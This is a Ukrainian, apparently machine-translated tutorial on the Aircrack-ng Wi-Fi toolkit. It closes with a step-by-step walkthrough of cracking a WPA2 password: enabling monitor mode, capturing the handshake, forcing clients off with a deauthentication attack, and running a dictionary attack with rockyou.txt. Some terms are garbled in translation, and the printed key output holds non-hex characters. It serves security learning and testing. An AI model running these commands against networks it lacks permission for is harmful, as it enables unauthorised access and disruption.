Aircrack-ng - це повний набір програмного забезпечення, призначеного для перевірки безпеки мережі WiFi. Це не просто один інструмент, а сукупність інструментів, кожен з яких виконує певне призначення. Можна працювати над різними сферами безпеки Wi-Fi, такими як моніторинг точки доступу, тестування, атака мережі, злом мережі Wi-Fi та тестування її. Ключова мета Aircrack - перехопити пакети та розшифрувати хеші, щоб зламати паролі. Він підтримує майже всі нові бездротові інтерфейси. Aircrack-ng є вдосконаленою версією застарілого набору інструментів Aircrack, посилається на Нове покоління. Деякі чудові інструменти, які працюють разом, вирішуючи більш масштабне завдання.

Airmon-ng:

Airmon-ng входить до комплекту aircrack-ng, який переводить мережеву карту інтерфейсу в режим монітора. Мережеві картки зазвичай приймають лише цільові для них пакети, визначені MAC-адресою NIC, але з airmon-ng усі бездротові пакети, незалежно від того, призначені вони для них чи ні, також прийматимуться. Ви повинні мати можливість ловити ці пакети, не пов’язуючи та не перевіряючи автентичність з точкою доступу. Застосовується для перевірки стану точки доступу шляхом переведення мережевого інтерфейсу в режим моніторингу. По-перше, потрібно налаштувати бездротові карти, щоб увімкнути режим монітора, а потім убити всі фонові процеси, якщо ви думаєте, що будь-який процес заважає йому. Після завершення процесів можна ввімкнути режим моніторингу на бездротовому інтерфейсі, виконавши команду нижче:

[захищено електронною поштою]: ~ $ sudo airmon-ng start wlan0 #Ви також можете вимкнути режим монітора, зупинивши airmon-ng у будь-який час, скориставшись командою нижче:

[захищено електронною поштою]: ~ $ sudo airmon-ng stop wlan0 #Airodump-ng:



Airodump-ng використовується для переліку всіх мереж, які нас оточують, і для перегляду цінної інформації про них. Основна функціональність airodump-ng полягає в тому, щоб нюхати пакети, тому він по суті запрограмований захоплювати всі пакети навколо нас, перебуваючи в режимі монітора. Ми будемо запускати його за всіма навколишніми з'єднаннями і збирати дані, такі як кількість клієнтів, підключених до мережі, їх відповідні мак-адреси, стиль шифрування та назви каналів, а потім почнемо націлювати свою цільову мережу.

Набравши команду airodump-ng і вказавши в якості параметра назву мережевого інтерфейсу, ми можемо активувати цей інструмент. У ньому будуть перелічені всі точки доступу, кількість пакетів даних, використовувані методи шифрування та автентифікації, а також назва мережі (ESSID). З точки зору злому, мак-адреси є найважливішими полями.

[захищено електронною поштою]: ~ $ sudo airodump-ng wlx0mon

Aircrack-ng:



Aircrack використовується для злому пароля. Після захоплення всіх пакетів за допомогою airodump, ми можемо зламати ключ літаком. Він розбиває ці ключі за допомогою двох методів PTW та FMS. Підхід PTW здійснюється у два етапи. Спочатку використовуються лише пакети ARP, і лише потім, якщо ключ не зламаний після пошуку, він використовує всі інші захоплені пакети. Позитивною стороною підходу PTW є те, що не всі пакети використовуються для злому. У другому підході, тобто.e., FMS, ми використовуємо як статистичні моделі, так і алгоритми грубої сили для злому ключа. Також може бути використаний словниковий метод.

Aireplay-ng:



Airplay-ng представляє пакети до бездротової мережі для створення або прискорення трафіку. Пакети з двох різних джерел можуть бути захоплені aireplay-ng. Перший - це жива мережа, а другий - пакети з уже існуючого файлу pcap. Airplay-ng корисний під час атаки скасування автентифікації, спрямованої на точку бездротового доступу та користувача. Більше того, ви можете виконувати деякі атаки, такі як атака кави латте, за допомогою airplay-ng, інструменту, який дозволяє отримати ключ із системи клієнта. Ви можете досягти цього, перехопивши пакет ARP, а потім маніпулюючи ним і надіславши його назад до системи. Потім клієнт створить пакет, який може бути захоплений airodump, і aircrack зламає ключ від цього модифікованого пакета. Деякі інші варіанти атак airplay-ng включають chopchop, fragment arepreplay тощо.

Airbase-ng:



Airbase-ng використовується для перетворення комп’ютера зловмисника на компрометовану точку зв’язку, до якої інші можуть здійснювати зв’язок. Використовуючи Airbase-ng, ви можете заявити, що є законною точкою доступу, і здійснювати атаки "людина посередині" на комп'ютери, підключені до вашої мережі. Такі атаки називаються Злими атаками близнюків. Основним користувачам неможливо розрізнити легальну точку доступу та фальшиву точку доступу. Отже, зла загроза близнюків є однією з найбільш загрозливих бездротових загроз, з якими ми стикаємось сьогодні.



Айроліб-нг:

Airolib пришвидшує процес злому, зберігаючи та керуючи списками паролів та точкою доступу. Системою управління базами даних, що використовується цією програмою, є SQLite3, яка в основному доступна на всіх платформах. Злом пароля включає в себе обчислення попарного головного ключа, за допомогою якого витягується приватний перехідний ключ (PTK). Використовуючи PTK, ви можете визначити ідентифікаційний код кадрового повідомлення (MIC) для даного пакету і теоретично виявити, що MIC схожий на пакет, тому, якщо PTK мав рацію, мав рацію і PMK.

Щоб переглянути списки паролів та мережі доступу, що зберігаються в базі даних, введіть таку команду:

[захищено електронною поштою]: ~ $ sudo airolib-ng testdatabase -statsТут testdatabase - це база даних, до якої ви хочете отримати доступ або створити, а -stats - це операція, яку ви хочете виконати на ній. Ви можете виконувати кілька операцій з полями бази даних, наприклад, надавати максимальний пріоритет якомусь SSID або чомусь іншому. Щоб використовувати airolib-ng з aircrack-ng, введіть таку команду:

[захищено електронною поштою]: ~ $ sudo aircrack-ng -r testdatabase wpa2.еапол.шапкаТут ми використовуємо вже обчислені PMK, що зберігаються в testdatabase для прискорення процесу злому пароля.

Злом WPA / WPA2 за допомогою Aircrack-ng:

Давайте розглянемо невеликий приклад того, що aircrack-ng може зробити за допомогою декількох своїх чудових інструментів. Ми зламаємо попередньо спільний ключ мережі WPA / WPA2, використовуючи метод словника.

Перше, що нам потрібно зробити, це перерахувати мережеві інтерфейси, що підтримують режим моніторингу. Це можна зробити за допомогою наступної команди:

[захищено електронною поштою]: ~ $ sudo airmon-ngНабір мікросхем драйверів інтерфейсу PHY

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Ми бачимо інтерфейс; тепер ми повинні перевести знайдений нами мережний інтерфейс (wlx0) в режим монітора, використовуючи таку команду:

[захищено електронною поштою]: ~ $ sudo airmon-ng start wlx0

Він увімкнув режим монітора на інтерфейсі, який називається wlx0mon.

Тепер ми повинні почати слухати трансляції сусідніх маршрутизаторів через наш мережевий інтерфейс, який ми перевели в режим монітора.

[захищено електронною поштою]: ~ $ sudo airodump-ng wlx0monCH 5] [Минуло: 30 с] [2020-12-02 00:17

BSSID PWR маяки # Дані, # / с CH MB ENC CIFHER AUTH ESSID

E4: 6F: 13: 04: CE: 31 -45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK Хакме

C8: 3A: 35: A0: 4E: 01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

Зонд втрачених кадрів за швидкістю PWR станції BSSID

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0 - 1 0 6

E4: 6F: 13: 04: CE: 31 до н.е.: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Наша цільова мережа - Крекіт у цьому випадку, який зараз працює на каналі 1.

Тут для того, щоб зламати пароль цільової мережі, нам потрібно зафіксувати 4-стороннє рукостискання, яке відбувається, коли пристрій намагається підключитися до мережі. Ми можемо захопити його, використовуючи таку команду:

[захищено електронною поштою]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Канал

-bssid: Bssid цільової мережі

-w : Ім'я каталогу, куди буде розміщений файл pcap

Тепер нам потрібно почекати, поки пристрій підключиться до мережі, але є кращий спосіб зафіксувати рукостискання. Ми можемо зняти аутентифікацію пристроїв з точкою доступу, використовуючи атаку деаутентифікації, використовуючи таку команду:

[захищено електронною поштою]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: Bssid цільової мережі

-0: Атака деаутентифікації

Ми відключили всі пристрої, і тепер нам потрібно почекати, поки пристрій підключиться до мережі.

CH 1] [Минуло: 30 с] [2020-12-02 00:02] [Рукостискання WPA: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ маяки # Дані, # / s CH MB ENC CIFHER AUTH E

E4: 6F: 13: 04: CE: 31 -47 1 228 807 36 1 54e WPA2 CCMP PSK P

Зонд втрачених кадрів за швидкістю PWR станції BSSID

E4: 6F: 13: 04: CE: 31 до н.е.: 91: B5: F8: 7E: D5 -35 0 - 1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263 708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Ми отримали постріл, і, дивлячись у правий верхній кут поруч із часом, ми можемо побачити рукостискання. Тепер загляньте у вказану папку ( / додому у нашому випадку) за “.pcap”Файл.

Для того, щоб зламати ключ WPA, ми можемо використати таку команду:

[захищено електронною поштою]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 рукостискання.шапкаb: Bssid цільової мережі

-a2: режим WPA2

Роккі.txt: Використаний файл словника

Рукостискання.cap: файл, що містить захоплене рукостискання

Aircrack-ng 1.2 бета3

[00:01:49] Перевірено 10566 ключів (1017.96 к / с)

КЛЮЧОВИЙ ЗНАЙДЕНО! [ Ти мене зрозумів ]

Головний ключ: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Перехідний ключ: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Ключ до нашої цільової мережі успішно зламаний.

Висновок:

Бездротові мережі є скрізь, їх використовує кожна компанія, починаючи від робітників, які використовують смартфони, і закінчуючи промисловими пристроями управління. Згідно з дослідженнями, майже понад 50 відсотків інтернет-трафіку буде через WiFi у 2021 році. Бездротові мережі мають багато переваг, зв’язок за дверима, швидкий доступ до Інтернету в місцях, де практично неможливо прокласти дроти, можуть розширити мережу, не встановлюючи кабелів для будь-якого іншого користувача, і можуть легко підключати ваші мобільні пристрої до домашніх офісів, поки ви не перебуваєте там немає.

Незважаючи на ці переваги, існує великий знак питання щодо вашої конфіденційності та безпеки. Як ці мережі; в межах діапазону передачі маршрутизатори відкриті для всіх, на них можна легко атакувати, а ваші дані легко зламати. Наприклад, якщо ви підключені до якогось загальнодоступного Wi-Fi, будь-хто, підключений до цієї мережі, може легко перевірити ваш мережевий трафік, використовуючи певний інтелект та за допомогою чудових доступних інструментів, і навіть скинути його.

Phenquestions

Phenquestions